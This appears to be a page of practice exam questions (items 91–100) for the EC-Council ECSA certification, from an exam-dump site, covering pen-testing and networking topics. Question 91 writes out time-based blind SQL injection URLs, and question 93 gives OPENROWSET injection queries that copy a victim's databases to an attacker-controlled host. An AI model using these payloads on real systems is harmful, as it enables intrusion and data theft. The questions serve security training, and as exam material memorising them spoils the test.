Exam Details
Exam Code
:412-79V8Exam Name
:EC-Council Certified Security Analyst (ECSA)Certification
:EC-COUNCIL CertificationsVendor
:EC-COUNCILTotal Questions
:200 Q&AsLast Updated
:Mar 31, 2025
EC-COUNCIL EC-COUNCIL Certifications 412-79V8 Questions & Answers
-
Question 91:
A Blind SQL injection is a type of SQL Injection attack that asks the database true or false questions and determines the answer based on the application response. This attack is often used when the web application is configured to show generic error messages, but has not mitigated the code that is vulnerable to SQL injection.

It is performed when an error message is not received from application while trying to exploit SQL vulnerabilities. The developer's specific message is displayed instead of an error message. So it is quite difficult to find SQL vulnerability in such cases. A pen tester is trying to extract the database name by using a blind SQL injection. He tests the database using the below query and finally finds the database name. http://juggyboy.com/page.aspx?id=1; IF (LEN(DB_NAME())=4) WAITFOR DELAY '00:00:10'-http://juggyboy.com/page.aspx?id=1; IF (ASCII(lower(substring((DB_NAME()),1,1)))=97) WAITFOR DELAY '00:00:10'-http://juggyboy.com/page.aspx?id=1; IF (ASCII(lower(substring((DB_NAME()),2,1)))=98) WAITFOR DELAY '00:00:10'-http://juggyboy.com/page.aspx?id=1; IF (ASCII(lower(substring((DB_NAME()),3,1)))=99) WAITFOR DELAY '00:00:10'-http://juggyboy.com/page.aspx?id=1; IF (ASCII(lower(substring((DB_NAME()),4,1)))=100) WAITFOR DELAY '00:00:10'-
What is the database name?
A. WXYZ
B. PQRS
C. EFGH
D. ABCD
-
Question 92:
You are conducting a penetration test against a company and you would like to know a personal email address of John, a crucial employee. What is the fastest, cheapest way to find out John's email address.

A. Call his wife and ask for his personal email account
B. Call a receptionist and ask for John Stevens' personal email account
C. Search in Google for his personal email ID
D. Send an email to John stating that you cannot send him an important spreadsheet attachment file to his business email account and ask him if he has any other email accounts
-
Question 93:
A penetration tester tries to transfer the database from the target machine to a different machine. For this,
he uses OPENROWSET to link the target database to his own database, replicates the database
structure, and transfers the data to his machine by via a connection to the remote machine on port 80.
The query he used to transfer databases was:
'; insert into OPENROWSET
('SQLoledb','uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;', 'select * from
mydatabase..hacked_sysdatabases') select * from master.dbo.sysdatabases The query he used to
transfer table 1 was:
'; insert into OPENROWSET('SQLoledb',
'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;', 'select * from mydatabase..table1')
select * from database..table1
What query does he need in order to transfer the column?
A. '; insert into OPENROWSET('SQLoledb','uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;',' select * from mydatabase..hacked_syscolumns') select * from user_database.dbo.systables
B. '; insert into OPENROWSET('SQLoledb','uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;',' select * from mydatabase..hacked_syscolumns') select * from user_database.dbo.sysrows
C. '; insert into OPENROWSET('SQLoledb','uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;',' select * from mydatabase..hacked_syscolumns') select * from user_database.dbo.syscolumns
D. '; insert into OPENROWSET('SQLoledb','uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;',' select * from mydatabase..hacked_syscolumns') select * from user_tables.dbo.syscolumns
-
Question 94:
Which of the following external pen testing tests reveals information on price, usernames and passwords, sessions, URL characters, special instructors, encryption used, and web page behaviors?

A. Check for Directory Consistency and Page Naming Syntax of the Web Pages
B. Examine Server Side Includes (SSI)
C. Examine Hidden Fields
D. Examine E-commerce and Payment Gateways Handled by the Web Server
-
Question 95:

In the TCP/IP model, the transport layer is responsible for reliability and flow control from source to the destination. TCP provides the mechanism for flow control by allowing the sending and receiving hosts to communicate. A flow control mechanism avoids the problem with a transmitting host overflowing the buffers in the receiving host.
Which of the following flow control mechanism guarantees reliable delivery of data?
A. Sliding Windows
B. Windowing
C. Positive Acknowledgment with Retransmission (PAR)
D. Synchronization
-
Question 96:
Which of the following policy forbids everything with strict restrictions on all usage of the company systems and network?
A. Information-Protection Policy
B. Paranoid Policy
C. Promiscuous Policy
D. Prudent Policy
-
Question 97:
In the example of a /etc/passwd file below, what does the bold letter string indicate? nomad:HrLNrZ3VS3TF2:501:100: Simple Nomad:/home/nomad:/bin/bash
A. Maximum number of days the password is valid
B. Group number
C. GECOS information
D. User number
-
Question 98:
Which of the following methods is used to perform server discovery?
A. Banner Grabbing
B. Whois Lookup
C. SQL Injection
D. Session Hijacking
-
Question 99:
Vulnerability assessment is an examination of the ability of a system or application, including current security procedures and controls, to withstand assault. It recognizes, measures, and classifies security vulnerabilities in a computer system, network, and communication channels. A vulnerability assessment is used to identify weaknesses that could be exploited and predict the effectiveness of additional security measures in protecting information resources from attack.

Which of the following vulnerability assessment technique is used to test the web server infrastructure for any misconfiguration and outdated content?
A. Passive Assessment
B. Host-based Assessment
C. External Assessment
D. Application Assessment
-
Question 100:
By default, the TFTP server listens on UDP port 69. Which of the following utility reports the port status of target TCP and UDP ports on a local or a remote computer and is used to troubleshoot TCP/IP connectivity issues?
A. PortQry
B. Netstat
C. Telnet
D. Tracert
Related Exams:
112-51
EC-Council Certified Network Defense Essentials (NDE)212-77
EC-Council Certified Linux Security212-81
EC-Council Certified Encryption Specialist (ECES)212-82
EC-Council Certified Cybersecurity Technician (C|CT)212-89
EC-Council Certified Incident Handler (ECIH)312-38
EC-Council Certified Network Defender (CND)312-39
EC-Council Certified SOC Analyst (CSA)312-40
EC-Council Certified Cloud Security Engineer (CCSE)312-49
ECCouncil Computer Hacking Forensic Investigator (V9)312-49V10
EC-Council Certified Computer Hacking Forensic Investigator (V10)
Tips on How to Prepare for the Exams
Nowadays, the certification exams become more and more important and required by more and more enterprises when applying for a job. But how to prepare for the exam effectively? How to prepare for the exam in a short time with less efforts? How to get a ideal result and how to find the most reliable resources? Here on Vcedump.com, you will find all the answers. Vcedump.com provide not only EC-COUNCIL exam questions, answers and explanations but also complete assistance on your exam preparation and certification application. If you are confused on your 412-79V8 exam preparations and EC-COUNCIL certification application, do not hesitate to visit our Vcedump.com to find your solutions here.